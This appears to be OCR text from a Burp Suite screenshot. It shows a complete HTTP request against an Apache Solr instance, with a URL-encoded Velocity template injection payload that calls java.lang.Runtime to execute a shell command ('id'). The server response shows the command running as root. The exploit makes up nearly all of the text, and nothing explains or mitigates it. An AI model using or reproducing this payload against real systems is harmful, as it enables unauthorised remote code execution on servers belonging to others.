 StartBurp
Burp Suite Professional v2.1.04 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27jav
a.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Stri
ng%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$o
ut.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 10.10.20.166:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Connection: close
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Fri, 01 Nov 2019 08:18:54 GMT
ETag: "16e260bc110"
Content-Type: text/html;charset=utf-8
Content-Length: 42
0 uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'